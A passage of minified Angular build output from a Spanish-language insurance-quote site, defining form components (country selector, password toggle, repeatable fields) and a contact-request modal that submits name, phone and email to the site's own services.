q.setSelectedCountry(Se)}),a.k0s(),a.DNE(3,Ze,3,0,"datalist",3),a.k0s()),2&V&&(a.R7$(),a.vxM(q.selectedCountryCode?1:-1),a.R7$(),a.Y8G("id",""+q.field.key)("placeholder",q.to.placeholder)("formControl",q.formControl)("formlyAttributes",q.field),a.R7$(),a.vxM(q.countries?3:-1))},dependencies:[t.YN,t.xH,t.y7,t.me,t.BC,t.X1,t.l_,P.qy,P.ch],styles:["[_nghost-%COMP%]{padding:0;margin:0}input.country-selector[_ngcontent-%COMP%]{width:100%;margin-bottom:0!important;padding-left:2.5rem!important;padding-right:0;padding-bottom:0;border:none!important;line-height:1.5rem;text-align:left}input.country-selector[_ngcontent-%COMP%]:focus-visible{border-top:none!important;border-left:none!important;border-right:none!important;outline-color:transparent!important}\n\n/*# sourceMappingURL=formly-country-selector.template.ts-angular-inline--2.css.map*/"]})}}return D})();var Zt=o(41323),ct=o(43927),vt=o(81293),_t=o(95950);let en=(()=>{class D extends P.cm{constructor(){super(),this.hide=!0,this.password=new t.MJ("")}ngOnInit(){this.doChange()}doChange(){this.subscription=this.password.valueChanges.pipe((0,Ae.B)(500),(0,Zt.T)(T=>T.trim()),(0,Fe.F)()).subscribe(T=>{this.form.value["grp-password"].password=T})}changeVisibility(T){T.preventDefault(),this.hide=!this.hide}ngOnDestroy(){this.subscription&&this.subscription.unsubscribe()}static{this.\u0275fac=function(V){return new(V||D)}}static{this.\u0275cmp=a.VBU({type:D,selectors:[["formly-show-password-wrapper"]],standalone:!0,features:[a.Vt3,a.aNF],decls:6,vars:5,consts:[[1,"example-container"],[1,"input-password"],["placeholder","Contrase\xf1a","id","input-password","matInput","",3,"formControl","type"],["type","button","mat-icon-button","","matSuffix","",2,"color","black",3,"click"]],template:function(V,q){1&V&&(a.j41(0,"div",0)(1,"mat-form-field",1),a.nrm(2,"input",2),a.j41(3,"button",3),a.bIt("click",function(Se){return q.changeVisibility(Se)}),a.j41(4,"mat-icon"),a.EFF(5),a.k0s()()()()),2&V&&(a.R7$(2),a.Y8G("formControl",q.password)("type",q.hide?"password":"text"),a.R7$(),a.BMQ("aria-label","Hide password")("aria-pressed",q.hide),a.R7$(2),a.JRh(q.hide?"visibility_off":"visibility"))},dependencies:[_t.rl,vt.fg,t.YN,t.me,t.BC,t.X1,t.l_,ct.iY,_t.yw,$e.An],encapsulation:2,changeDetection:0})}}return D})(),Qe=(()=>{class D extends P.PU{constructor(){super()}ngOnInit(){}onClick(T){this.to.onClick&&this.to.onClick(this.field.defaultValue,T)}static{this.\u0275fac=function(V){return new(V||D)}}static{this.\u0275cmp=a.VBU({type:D,selectors:[["action-button-field"]],standalone:!0,features:[a.Vt3,a.aNF],decls:4,vars:2,consts:[["type","button",1,"d-block","btn","btn-primary","text-white","px-4","mx-auto","mt-3",3,"click","type"],[1,"fal","fa-user-plus"]],template:function(V,q){1&V&&(a.j41(0,"div")(1,"button",0),a.bIt("click",function(Se){return q.onClick(Se)}),a.nrm(2,"i",1),a.EFF(3),a.k0s()()),2&V&&(a.R7$(),a.Y8G("type",q.to.type),a.R7$(2),a.SpI(" ",q.to.label," "))},encapsulation:2})}}return D})();const tn=(D,ce)=>({"col-12":D,"col-11":ce});function Lt(D,ce){if(1&D){const T=a.RV6();a.j41(0,"div",4)(1,"i",5),a.bIt("click",function(){a.eBV(T);const q=a.XpG().$index,Oe=a.XpG();return a.Njj(Oe.removeItem(q))}),a.k0s()()}}function jt(D,ce){if(1&D){const T=a.RV6();a.j41(0,"div",1)(1,"button",6),a.bIt("click",function(){a.eBV(T);const q=a.XpG(2);return a.Njj(q.addItem())}),a.nrm(2,"i",7),a.EFF(3),a.k0s()()}if(2&D){const T=a.XpG(2);a.R7$(3),a.SpI("",T.to.addLabel||"Add"," ")}}function kt(D,ce){if(1&D&&(a.j41(0,"div",1)(1,"div",2),a.nrm(2,"formly-field",3),a.DNE(3,Lt,2,0,"div",4),a.k0s()(),a.DNE(4,jt,4,1,"div",1)),2&D){const T=ce.$implicit,V=ce.$index,q=a.XpG();a.R7$(2),a.Y8G("field",T)("ngClass",a.l_i(4,tn,0==V,V>0)),a.R7$(),a.vxM(V>0?3:-1),a.R7$(),a.vxM(V==q.field.fieldGroup.length-1&&q.field.fieldGroup.length<q.maxAditions?4:-1)}}let bt=(()=>{class D extends P.IR{constructor(){super(),this.maxAditions=8}ngOnInit(){this.to.add=this.add.bind(this),this.to.remove=this.remove.bind(this),this.to.removeAll=this.removeAll.bind(this),this.addItem()}addItem(){this.field?.fieldGroup.length<this.maxAditions&&this.to.add()}removeItem(T){this.field.fieldGroup.length>1&&this.to.remove(T)}removeAll(){for(;this.field.fieldGroup.length>0;)this.remove(0)}static{this.\u0275fac=function(V){return new(V||D)}}static{this.\u0275cmp=a.VBU({type:D,selectors:[["array-field"]],standalone:!0,features:[a.Vt3,a.aNF],decls:3,vars:0,consts:[[1,"row","mt-3"],[1,"col","col-md-6","text-center"],[1,"d-flex"],[1,"pl-0","pr-0",3,"field","ngClass"],[1,"pointer","box-form",2,"margin-left","8px"],[1,"fas","fa-times","m-1","p-1",3,"click"],["type","button",1,"d-block","btn","add-btn","mt-3",3,"click"],[1,"fal","fa-user-plus"]],template:function(V,q){1&V&&(a.j41(0,"div",0),a.Z7z(1,kt,5,7,null,null,a.fX1),a.k0s()),2&V&&(a.R7$(),a.Dyx(q.field.fieldGroup))},dependencies:[P.qy,P.ac,I.YU],styles:[".add-btn[_ngcontent-%COMP%]{margin:1rem;width:70%;display:block;font-size:1rem;cursor:pointer;transition:.2s;border-radius:4px;text-align:center;background:#fff;border:1px solid #555;color:#555!important}.add-btn[_ngcontent-%COMP%]:hover{background:#f5f5f5}\n\n/*# sourceMappingURL=array-field.component.ts-angular-inline--3.css.map*/"]})}}return D})();function dt(D,ce){if(1&D){const T=a.RV6();a.j41(0,"div",2)(1,"div",3)(2,"div",4),a.bIt("click",function(){const q=a.eBV(T).$index,Oe=a.XpG();return a.Njj(Oe.remove(q))}),a.nrm(3,"i",5),a.k0s()(),a.j41(4,"div"),a.nrm(5,"formly-field",6),a.k0s()()}if(2&D){const T=ce.$implicit;a.Y8G("ngClass",T.templateOptions.boxGroupClass),a.R7$(5),a.Y8G("field",T)}}let At=(()=>{class D extends P.IR{constructor(){super()}ngOnInit(){this.to.add=this.add.bind(this),this.to.remove=this.remove.bind(this),this.to.removeAll=this.removeAll.bind(this)}removeAll(){for(;this.field.fieldGroup.length>0;)this.remove(0)}static{this.\u0275fac=function(V){return new(V||D)}}static{this.\u0275cmp=a.VBU({type:D,selectors:[["dynamic-quantity-field"]],standalone:!0,features:[a.Vt3,a.aNF],decls:7,vars:2,consts:[["type","button",1,"d-block","btn","btn-primary","btn-lg","text-white","px-4","mx-auto","mt-3",3,"click"],["matInput","","min","0","type","number"],[1,"box-benefit",3,"ngClass"],[1,"d-flex","justify-content-end","fadeIn","p-0"],[1,"d-block","pointer","box-form",3,"click"],[1,"fas","fa-times","m-1","p-1"],[3,"field"]],template:function(V,q){1&V&&(a.j41(0,"button",0),a.bIt("click",function(){return q.add()}),a.EFF(1),a.k0s(),a.nrm(2,"input",1),a.j41(3,"button",0),a.bIt("click",function(){return q.remove(q.field.fieldGroup.length-1)}),a.EFF(4),a.k0s(),a.Z7z(5,dt,6,2,"div",2,a.fX1)),2&V&&(a.R7$(),a.SpI(" ","-"," "),a.R7$(3),a.SpI(" ","+"," "),a.R7$(),a.Dyx(q.field.fieldGroup))},dependencies:[vt.fg,I.YU,P.qy,P.ac],encapsulation:2})}}return D})(),et=(()=>{class D{static{this.\u0275fac=function(V){return new(V||D)}}static{this.\u0275mod=a.$C({type:D})}static{this.\u0275inj=a.G2t({imports:[t.YN,t.X1,I.MD,ue.dX,H.ru,y.UN,de.O,Pe.Z,P.qy.forRoot({extras:{lazyRender:!1,resetFieldOnHide:!1},validationMessages:[{name:"required",message:"Este campo es requerido"},{name:"inDataList",message:"Selecciona un valor de la lista"}],types:[{name:"country",component:Jt,wrappers:["form-field"]},{name:"action-button",component:Qe},{name:"array-field",component:bt},{name:"dynamic-quantity-field",component:At}],wrappers:[{name:"int-phone",component:J},{name:"addons",component:Ut},{name:"show-password",component:en}],extensions:[{name:"addons",extension:{onPopulate:ln}}]}),ye.WR,$e.m_,ct.Hl,vt.fS,ie,J,Ut,Jt,en,bt,At]})}}return D})();var Bt=o(44163),Gt=o(22704),$t=o(37773);const ft=["modalInformationTpl"],Vt=["modalDynamicFormTpl"],zt=["content"],gn=["dynForm"],nn=(D,ce)=>({"contact-container":D,"travel-container":ce}),on=D=>({"w-100 shadow p-3 bg-white rounded":D}),cn=D=>({"col-md-6":D}),dn=D=>({mask:D}),Wt=(D,ce,T,V)=>({name:D,phone:ce,email:T,calendly:V});function pn(D,ce){if(1&D){const T=a.RV6();a.j41(0,"button",6),a.bIt("click",function(){a.eBV(T);const q=a.XpG();return a.Njj(q.openDialog())}),a.EFF(1),a.k0s()}if(2&D){const T=a.XpG();a.ZvI("btn ",T.upperBtnClass||"btn-pulse mb-3 btn-danger",""),a.Y8G("ngStyle",T.styleObj),a.R7$(),a.SpI(" ",T.btnLabel||"Solicitar m\xe1s informaci\xf3n"," ")}}function k(D,ce){1&D&&a.eu8(0)}function ae(D,ce){if(1&D&&(a.j41(0,"div",7),a.DNE(1,k,1,0,"ng-container",9),a.k0s()),2&D){const T=a.XpG(2),V=a.sdS(5);a.Y8G("ngClass",a.l_i(2,nn,"TRAVEL"!==T.lineaNegocio,"TRAVEL"==T.lineaNegocio)),a.R7$(),a.Y8G("ngTemplateOutlet",V)}}function he(D,ce){if(1&D){const T=a.RV6();a.j41(0,"div",10)(1,"i",32),a.bIt("click",function(){a.eBV(T);const q=a.XpG(3);return a.Njj(q.closeDialog())}),a.k0s()()}}function Re(D,ce){if(1&D&&(a.j41(0,"div",16)(1,"mat-form-field",17)(2,"mat-label",33),a.EFF(3,"Cantidad empleados"),a.k0s(),a.nrm(4,"input",34),a.j41(5,"mat-icon",20),a.EFF(6,"supervised_user_circle"),a.k0s()(),a.j41(7,"div",21),a.EFF(8),a.k0s()()),2&D){const T=a.XpG(3);a.R7$(4),a.AVh("is-invalid",T.formErrors.cantidadEmpleados)("is-valid",T.feedbackForm.controls.cantidadEmpleados.valid),a.Y8G("textMask",a.eq3(7,dn,T.maskCantidadEmpleados)),a.R7$(3),a.Y8G("hidden",!T.formErrors.cantidadEmpleados),a.R7$(),a.SpI(" ",T.formErrors.cantidadEmpleados," ")}}function Ie(D,ce){if(1&D&&(a.j41(0,"div",30)(1,"strong",35),a.EFF(2,"Enviado"),a.k0s()()),2&D){const T=a.XpG(3);a.R7$(),a.Y8G("innerHTML",T.success,a.npT)}}function Le(D,ce){if(1&D&&(a.j41(0,"div",31)(1,"strong",35),a.EFF(2,"Ha ocurrido un error"),a.k0s()()),2&D){const T=a.XpG(3);a.R7$(),a.Y8G("innerHTML",T.error,a.npT)}}function ze(D,ce){if(1&D){const T=a.RV6();a.j41(0,"div",8),a.DNE(1,he,2,0,"div",10),a.j41(2,"div",11)(3,"div",12)(4,"form",13,3),a.bIt("ngSubmit",function(){a.eBV(T);const q=a.sdS(5),Oe=a.XpG(2);return a.Njj(Oe.onSubmit(q))}),a.j41(6,"div",14)(7,"h2",15),a.EFF(8),a.k0s(),a.j41(9,"p"),a.EFF(10),a.k0s()(),a.nrm(11,"br"),a.j41(12,"div",11)(13,"div",16)(14,"mat-form-field",17)(15,"mat-label",18),a.EFF(16,"Nombre"),a.k0s(),a.nrm(17,"input",19),a.j41(18,"mat-icon",20),a.EFF(19,"account_circle"),a.k0s()(),a.j41(20,"div",21),a.EFF(21),a.k0s()(),a.j41(22,"div",16)(23,"mat-form-field",17)(24,"mat-label",22),a.EFF(25,"Tel\xe9fono"),a.k0s(),a.nrm(26,"input",23),a.j41(27,"mat-icon",20),a.EFF(28,"phone"),a.k0s()(),a.j41(29,"div",21),a.EFF(30),a.k0s()()(),a.j41(31,"div",11)(32,"div",24)(33,"mat-form-field",17)(34,"mat-label",25),a.EFF(35,"Correo Electr\xf3nico"),a.k0s(),a.nrm(36,"input",26),a.j41(37,"mat-icon",20),a.EFF(38,"mail"),a.k0s()(),a.j41(39,"div",21),a.EFF(40),a.k0s()(),a.DNE(41,Re,9,9,"div",16),a.k0s(),a.j41(42,"div",11)(43,"div",12)(44,"div",27)(45,"button",28),a.EFF(46," Enviar mensaje "),a.k0s()(),a.j41(47,"div",29),a.DNE(48,Ie,3,1,"div",30)(49,Le,3,1,"div",31),a.k0s()()()()()()()}if(2&D){const T=a.XpG(2);a.Y8G("ngClass",a.eq3(28,on,T.embeded)),a.R7$(),a.vxM(T.embeded?-1:1),a.R7$(3),a.Y8G("formGroup",T.feedbackForm),a.R7$(4),a.JRh(T.Titulo),a.R7$(2),a.SpI(" ",T.Subtitulo," "),a.R7$(7),a.AVh("is-invalid",T.formErrors.first_name)("is-valid",T.feedbackForm.controls.first_name.valid),a.R7$(3),a.Y8G("hidden",!T.formErrors.first_name),a.R7$(),a.SpI(" ",T.formErrors.first_name," "),a.R7$(5),a.AVh("is-invalid",T.formErrors.telefono)("is-valid",T.feedbackForm.controls.telefono.valid),a.R7$(3),a.Y8G("hidden",!T.formErrors.telefono),a.R7$(),a.SpI(" ",T.formErrors.telefono," "),a.R7$(2),a.Y8G("ngClass",a.eq3(30,cn,T._isColectivo)),a.R7$(4),a.AVh("is-invalid",T.formErrors.email)("is-valid",T.feedbackForm.controls.email.valid),a.R7$(3),a.Y8G("hidden",!T.formErrors.email),a.R7$(),a.SpI(" ",T.formErrors.email," "),a.R7$(),a.vxM(T._isColectivo?41:-1),a.R7$(4),a.Y8G("disabled",T.feedbackForm.invalid||!T.btnEnable),a.R7$(3),a.vxM(T.success?48:-1),a.R7$(),a.vxM(T.error?49:-1)}}function Ke(D,ce){if(1&D&&a.DNE(0,ae,2,5,"div",7)(1,ze,50,32,"div",8),2&D){const T=a.XpG();a.vxM(T.processUuid?0:1)}}function lt(D,ce){1&D&&a.eu8(0)}function rt(D,ce){if(1&D){const T=a.RV6();a.j41(0,"div",36)(1,"div",10)(2,"i",32),a.bIt("click",function(){a.eBV(T);const q=a.XpG();return a.Njj(q.closeDialog())}),a.k0s()(),a.DNE(3,lt,1,0,"ng-container",9),a.k0s()}if(2&D){a.XpG();const T=a.sdS(5);a.R7$(3),a.Y8G("ngTemplateOutlet",T)}}function Mt(D,ce){if(1&D){const T=a.RV6();a.j41(0,"queplan-dynamic-form",44,4),a.bIt("submitForm",function(q){a.eBV(T);const Oe=a.XpG(2);return a.Njj(Oe.submitForm(q))})("onLoad",function(q){a.eBV(T);const Oe=a.XpG(2);return a.Njj(Oe.isLoading(q))}),a.k0s()}if(2&D){const T=a.XpG(2);a.Y8G("processUuid",T.processUuid)("dynFormStructure",T.dynFormStructure)("optionLoaders",T.optionLoaders)("actionText",T.actionText)("actionFunctions",T.actionFunctions)}}function un(D,ce){if(1&D){const T=a.RV6();a.j41(0,"qp-cotizador-protegetuviaje",45),a.bIt("onSubmit",function(q){a.eBV(T);const Oe=a.XpG(2);return a.Njj(Oe.submitForm(q))}),a.k0s()}2&D&&a.Y8G("isBar",!0)("enableSkeleton",!0)}function me(D,ce){if(1&D&&(a.j41(0,"div",30)(1,"strong",35),a.EFF(2,"Enviado"),a.k0s()()),2&D){const T=a.XpG(2);a.R7$(),a.Y8G("innerHTML",T.success,a.npT)}}function Ve(D,ce){if(1&D&&(a.j41(0,"div",31)(1,"strong",35),a.EFF(2,"Ha ocurrido un error"),a.k0s()()),2&D){const T=a.XpG(2);a.R7$(),a.Y8G("innerHTML",T.error,a.npT)}}function O(D,ce){if(1&D&&(a.j41(0,"div",37)(1,"div",38)(2,"div",39)(3,"h2",40),a.EFF(4),a.k0s(),a.j41(5,"p",41),a.EFF(6),a.k0s()(),a.DNE(7,Mt,2,5,"queplan-dynamic-form",42)(8,un,1,2,"qp-cotizador-protegetuviaje",43),a.k0s()(),a.j41(9,"div",29),a.DNE(10,me,3,1,"div",30)(11,Ve,3,1,"div",31),a.k0s()),2&D){const T=a.XpG();a.R7$(4),a.JRh(T.Titulo||"\xbfNecesitas m\xe1s informaci\xf3n?"),a.R7$(2),a.SpI(" ",T.Subtitulo," "),a.R7$(),a.vxM("TRAVEL"!==T.lineaNegocio?7:8),a.R7$(3),a.vxM(T.success?10:-1),a.R7$(),a.vxM(T.error?11:-1)}}function S(D,ce){if(1&D){const T=a.RV6();a.j41(0,"div",46)(1,"h4",47),a.EFF(2,"Asignaci\xf3n autom\xe1tica de Seguro"),a.k0s(),a.j41(3,"div",48)(4,"h5",15)(5,"i",49),a.bIt("click",function(){const q=a.eBV(T).$implicit;return a.Njj(q.close("Save click"))}),a.k0s()()()(),a.j41(6,"div",50),a.nrm(7,"qp-assigned-executive",51),a.k0s(),a.j41(8,"div",52)(9,"button",53),a.bIt("click",function(){const q=a.eBV(T).$implicit;return a.Njj(q.close("Save click"))}),a.EFF(10," Cerrar "),a.k0s()()}if(2&D){const T=a.XpG();a.R7$(7),a.Y8G("ejecutivoAsignado",a.ziG(1,Wt,null!=T.socio&&T.socio.apellidos?(null==T.socio?null:T.socio.nombres)+" "+(null==T.socio?null:T.socio.apellidos):null==T.socio?null:T.socio.nombres,null==T.socio?null:T.socio.telefono_1,null==T.socio?null:T.socio.email_corporativo,null==T.socio?null:T.socio.calendly))}}let se=(()=>{class D{set isColectivo(T){this._isColectivo=T}isLoading(T){this.loading=T}constructor(T,V,q,Oe,Se,ke,We,Ye,ot,tt,fn,On){this._modalService=T,this.router=V,this.formBuilder=q,this._qptrackService=Oe,this.dynamicFormService=Se,this._datosCompartidosService=ke,this._contactInformationService=We,this._contactoSolicitudesService=Ye,this.assistCardService=ot,this.environment=tt,this.config=fn,this._businessLineService=On,this.contactFormKeys={tipo:"tipo",first_name:"fld_fullname",telefono:"fld_telephone",email:"fld_email",mensaje:"fld_msg"},this.btnEnable=!0,this.subscribe=new E.yU,this.urlCalendly="",this.closeResult="",this.skeleton=g.A,this.loading=!1,this.btnLabel="Solicitar m\xe1s informaci\xf3n",this.actionText="Enviar mensajeee",this.successLabel="Solicitud enviada. En los pr\xf3ximos segundos recibir\xe1s un email.",this.Titulo="\xbfNecesitas m\xe1s informaci\xf3n?",this.Subtitulo="Env\xedanos un mensaje a trav\xe9s de nuestro formulario y te responderemos a la brevedad posible.",this.showCalendly=!1,this.embeded=!1,this.styleObj={},this.isReferer=!1,this.width="50%",this.optionLoaders=void 0,this.actionFunctions={addPassenger:({fields:_n})=>{const Cn=_n.find(yn=>"fld_passenger_quantity"===yn.key);Cn?.fieldGroup.length<8&&Cn.templateOptions.add()}},this.countries=[],this.businessLines=[]}ngOnInit(){this.getCountries(),this.getBusinessLine(),this.processUuid||(this.createForm(),this.inicializarMensajes(),this.formErrors=this._isColectivo?{first_name:"",cantidadEmpleados:"",telefono:"",email:""}:{first_name:"",telefono:"",email:""}),this.proyect=this.config.addedTags[0].content,this._contactInformationService.getContactInformation().subscribe(T=>{this.email=T.data[0].contactInformations[2].info})}ngOnChanges(T){T.employees&&this.feedbackForm&&this.feedbackForm.get("cantidadEmpleados").patchValue(this.employees)}getCountries(){this._datosCompartidosService.getCountries().subscribe({next:({data:T})=>{this.countries=T},error:()=>{},complete:()=>{}})}dialogRefEvents(T){this._modalService.open(T,{size:"lg",centered:!0}).closed.subscribe(q=>{})}openDialog(){this.success="",this.error="";const T=this.processUuid?this.modalDynamicFormTpl:this.modalInformationTpl;this.processUuid&&!this.dynFormStructure?this.dynamicFormService.retrieveDynamicFormGet(this.processUuid).subscribe(V=>{this.dynFormStructure=V,this.dialogRefEvents(T)}):this.dialogRefEvents(T)}closeDialog(){this._modalService.dismissAll()}createForm(){this.email_RegEx=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,this.letters_RegEx=/^[a-zA-Z\s]*$/,this.number_RegEx=/\-?\d*\.?\d{1,2}/,this.maskCantidadEmpleados=M()({prefix:"",thousandsSeparatorSymbol:".",integerLimit:6}),this.mask=["(","5","6",")"," ",/\d/," ",/\d/,/\d/,/\d/,/\d/,"-",/\d/,/\d/,/\d/,/\d/],this.feedbackForm=this.formBuilder.group(this._isColectivo?{first_name:["",[t.k0.required,t.k0.minLength(2),t.k0.maxLength(100)]],telefono:["",[t.k0.required]],cantidadEmpleados:["",[t.k0.required,t.k0.pattern(this.number_RegEx)]],email:["",[t.k0.required,t.k0.email]]}:{first_name:["",[t.k0.required,t.k0.minLength(2),t.k0.maxLength(100)]],telefono:["",[t.k0.required]],email:["",[t.k0.required,t.k0.email]]}),this.feedbackForm.valueChanges.subscribe(T=>this.onValueChanged(T))}onValueChanged(T){if(!this.feedbackForm)return;const V=this.feedbackForm;for(const q in this.formErrors){this.formErrors[q]="";const Oe=V.get(q);if(Oe&&Oe.dirty&&!Oe.valid){const Se=this.validationMessages[q];for(const ke in Oe.errors)this.formErrors[q]+=Se[ke]+" "}}}openCalendly(T){this._modalService.open(T,{ariaLabelledBy:"modal-basic-title",size:"xl",centered:!0}).result.then(V=>{this.closeResult=`Closed with: ${V}`})}sendFormData(T,V){this._contactoSolicitudesService.enviarContacto(T,T?.tipo).pipe((0,c.M)(q=>{this.socio=q?.dataSocio,this.requestInfoEventGTM(T?.tipo),this.success=this.successLabel||"Solicitud enviada. En los pr\xf3ximos segundos recibir\xe1s un email.",V?(this.feedbackForm.reset(),V.resetForm()):this.dynForm&&(this.dynForm.options.resetModel(),setTimeout(()=>this.actionFunctions.addPassenger(this.dynForm),0),this.dynForm.actionText=this.dynActionText,this.dynForm.btnDisabled=!1),q?.dataSocio?.calendly?.active&&q?.dataSocio?.calendly?.url&&this.showCalendly&&(this.embeded||this._modalService.dismissAll(),this.urlCalendly=q?.dataSocio?.calendly?.url,this.openCalendly(this.content)),this.btnEnable=!0,this.href&&this.router.navigate([]).then(Oe=>{window.open(`${this.href}`,"_blank")})})).subscribe({complete:()=>{},error:()=>{this.btnEnable=!0,V||(this.dynForm.btnDisabled=!1),console.error("Error en solicitud de contacto."),this.error=`Se ha producido un error al enviar tu solicitud. Favor, intenta nuevamente o env\xeda un correo a ${this.email} para procesar tu solicitud. Disculpa las molestias.`}})}onSubmit(T){this.btnEnable=!1,this.feedbackForm.valid&&(Object.assign(this.feedbackForm.value,this._isColectivo?{cantidadEmpleados:Number(this.feedbackForm.value?.cantidadEmpleados?.toString()?.replace(".","")||0),tipo:this.lineaNegocio}:{tipo:this.lineaNegocio}),this.sendFormData(this.feedbackForm.value,T))}submitForm(T){const V=T;if(this.isReferer)this.processReferer(V);else{this.dynForm&&(this.btnEnable=!1,this.dynForm.btnDisabled=!0,this.dynActionText=this.dynForm.actionText,this.dynForm.actionText="Espere mientras enviamos su solicitud...");const q={tipo:this.lineaNegocio,first_name:V.fld_fullname,telefono:`${V.fld_phone_prefix??" "}${V.fld_telephone??V["grp-fld_telephone"]?.fld_telephone}`,email:V.fld_email,mensaje:V.fld_msg||"",cantidadEmpleados:V.fld_employees??0},Oe=[...Object.keys(this.contactFormKeys),...Object.values(this.contactFormKeys)],Se=this.dynForm?.fields;V.fld_phone_prefix&&delete V["grp-fld_telephone"],Object.keys(V).forEach(ke=>{if(!Oe.includes(ke)){q.unrecognizedAdditionalData||(q.unrecognizedAdditionalData={},q.mensaje+="\n---\nINFORMACION ADICIONAL: \n"),q.unrecognizedAdditionalData[ke]=V[ke];let We=Se?.find(Ye=>Ye.key===ke);if("fld_phone_prefix"===ke){We={...We||[],templateOptions:{label:"Prefijo"}};const Ye=V[ke].replace(/\s/g,""),ot=this.countries.find(({phonePrefix:tt})=>tt===Ye);V[ke]=`${Ye} (${ot.name})`}q.mensaje+=`\n- ${We?.templateOptions?.label??ke}: ${"object"==typeof V[ke]?JSON.stringify(V[ke],null,2):V[ke]}`}}),d.gP.LOG([q,V])(),this.sendFormData(q)}}requestInfoEventGTM(T){let V;const q=this.businessLines.filter(Se=>Se?.id===T);Array.isArray(q)&&1===q.length&&(V=q[0].conversionValue?.[this.environment?.country||n.TP9.CHILE]);const Oe={lineOfBusiness:T,currency:V?.currency};this._qptrackService.trackCustomEvent("requestInfoLandings",{value:V?.value,gtmCustom:{custom:Oe}})}inicializarMensajes(){this.validationMessages=this._isColectivo?{first_name:{required:"Nombre necesario",minlength:"Nombre muy corto.",maxlength:"Nombre muy largo, tiene que ser como m\xe1ximo 100 caracteres.",pattern:"Ingrese solamente letras"},telefono:{required:"Tel\xe9fono necesario.",nominimo:"Tel\xe9fono muy corto"},empleados:{required:"Cantidad de empleados necesaria."},email:{required:"Email necesario.",email:"Vuelve a introducir un email v\xe1lido."}}:{first_name:{required:"Nombre necesario",minlength:"Nombre muy corto.",maxlength:"Nombre muy largo, tiene que ser como m\xe1ximo 100 caracteres.",pattern:"Ingrese solamente letras"},telefono:{required:"Tel\xe9fono necesario.",nominimo:"Tel\xe9fono muy corto"},email:{required:"Email necesario.",email:"Vuelve a introducir un email v\xe1lido."}}}processReferer(T){this._datosCompartidosService.obtenerReferido(T.fld_email_referer).subscribe(V=>{this.btnEnable=!1,this.dynForm.btnDisabled=!0,this.dynActionText=this.dynForm.actionText,this.dynForm.actionText="Espere mientras enviamos su solicitud...";const q={tipo:this.lineaNegocio,first_name:T.fld_fullname,telefono:`${T.fld_phone_prefix??" "}${T.fld_telephone??T["grp-fld_telephone"]?.fld_telephone}`,email:T.fld_email,mensaje:T.fld_msg||""};this.error="",this.sendFormData(q)},V=>{this.error="Referidor \xa1No encontrado!.."})}getBusinessLine(){this._businessLineService.getBusinessLines().subscribe({next:T=>{this.businessLines=[...T]},error:()=>{},complete:()=>{}})}static{this.\u0275fac=function(V){return new(V||D)(a.rXU(y.Bq),a.rXU($t.Ix),a.rXU(t.ze),a.rXU(d.uh),a.rXU(d.J9),a.rXU(d.YW),a.rXU(d.Ey),a.rXU(l.F),a.rXU(_),a.rXU(f.Km),a.rXU(r.Y),a.rXU(u.e))}}static{this.\u0275cmp=a.VBU({type:D,selectors:[["qp-contact-modal"]],viewQuery:function(V,q){if(1&V&&(a.GBs(ft,7),a.GBs(Vt,7),a.GBs(zt,5),a.GBs(gn,5)),2&V){let Oe;a.mGM(Oe=a.lsd())&&(q.modalInformationTpl=Oe.first),a.mGM(Oe=a.lsd())&&(q.modalDynamicFormTpl=Oe.first),a.mGM(Oe=a.lsd())&&(q.content=Oe.first),a.mGM(Oe=a.lsd())&&(q.dynForm=Oe.first)}},inputs:{employees:"employees",isColectivo:"isColectivo",lineaNegocio:"lineaNegocio",btnLabel:"btnLabel",actionText:"actionText",btnClass:"btnClass",upperBtnClass:"upperBtnClass",successLabel:"successLabel",Titulo:"Titulo",Subtitulo:"Subtitulo",showCalendly:"showCalendly",isQpUniversity:"isQpUniversity",href:"href",embeded:"embeded",styleObj:"styleObj",isReferer:"isReferer",width:"width",processUuid:"processUuid"},standalone:!0,features:[a.OA$,a.aNF],decls:8,vars:1,consts:[["modalDynamicFormTpl",""],["DynamicForm",""],["content",""],["formDirective","ngForm"],["dynForm",""],[3,"class","ngStyle"],[3,"click","ngStyle"],[1,"container","shadow","p-3","bg-white","rounded-lg",3,"ngClass"],[1,"container",3,"ngClass"],[4,"ngTemplateOutlet"],[1,"d-flex","flex-row-reverse"],[1,"row"],[1,"col-md-12"],["novalidate","",3,"ngSubmit","formGroup"],[1,"d-flex","flex-column","align-items-center"],[1,"mb-0"],[1,"col-md-6"],["appearance","fill",1,"example-full-width"],["for","validationCustom01"],["matInput","","id","validationCustom01","formControlName","first_name","required","","autocomplete","name","placeholder","Ingresa tu nombre"],["matSuffix","",1,"icon"],[1,"invalid-feedback",3,"hidden"],["for","validationCustom02"],["matInput","","type","number","id","validationCustom02","formControlName","telefono","autocomplete","tel","placeholder","Ingresa tu tel\xe9fono"],[1,"col",3,"ngClass"],["for","validationCustom03"],["matInput","","id","validationCustom03","formControlName","email","required","","autocomplete","email","placeholder","Ingresa tu correo"],[1,"form-actions"],["type","submit",1,"btn","btn-primary","py-2",3,"disabled"],[1,"mt-3"],["role","alert",1,"text-center","alert","alert-success"],["role","alert",1,"text-center","alert","alert-danger"],[1,"fas","fa-times","pointer","p-2",3,"click"],["for","validationEmployess"],["matInput","","autocomplete","off","inputmode","numeric","id","validationEmployess","formControlName","cantidadEmpleados","required","","placeholder","Ingresa cantidad empleados",3,"textMask"],[3,"innerHTML"],[1,"container","w-100"],[1,"row","mx-auto","my-4"],[1,"col-md-12","m-0","p-0"],[1,"d-flex","flex-column","align-items-center","mb-3"],[1,"mb-2","font-weight-bold"],[1,"text-secondary"],[3,"processUuid","dynFormStructure","optionLoaders","actionText","actionFunctions"],[3,"isBar","enableSkeleton"],[3,"submitForm","onLoad","processUuid","dynFormStructure","optionLoaders","actionText","actionFunctions"],[3,"onSubmit","isBar","enableSkeleton"],[1,"modal-header"],["id","modal-basic-title",1,"modal-title"],[1,"d-flex"],[1,"fal","fa-times","pointer","fa-xl",3,"click"],[1,"modal-body"],[3,"ejecutivoAsignado"],[1,"modal-footer"],["type","button",1,"btn","btn-outline-dark",3,"click"]],template:function(V,q){1&V&&a.DNE(0,pn,2,5,"button",5)(1,Ke,2,1)(2,rt,4,1,"ng-template",null,0,a.C5r)(4,O,12,5,"ng-template",null,1,a.C5r)(6,S,11,6,"ng-template",null,2,a.C5r),2&V&&a.vxM(q.embeded?1:0)},dependencies:[I.B3,I.T3,I.YU,t.YN,t.qT,t.me,t.Q0,t.BC,t.cb,t.YS,